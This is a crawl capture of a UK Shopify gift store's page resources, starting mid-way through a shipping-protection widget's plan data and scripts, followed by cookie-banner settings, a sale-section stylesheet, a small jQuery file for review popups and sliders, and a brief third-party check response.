48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605420817\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605453585\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605486353\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605519121\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605551889\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605584657\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605617425\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "GBP£{{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":true},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Accept","link":"Learn More","href":"https:\/\/www.bobblegifts.co.uk\/pages\/privacy-policy"},"palette":{"popup":{"background":"#863ece","text":"#ffffff","link":"#fa4fb8"},"button":{"background":"#863ece","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688
body_size: 576
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/23/assets/natioalbossdaysale-style.css.map?v=54325734353772361241761660688 */


--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688
body_size: -281
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/23/assets/custom.js.map?v=168174319406855164791761660688


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.co.uk&b=0&l=en-us@posix&d=&o=&s=&r=91199
body_size: 58
content:
lk2('0%3b91180')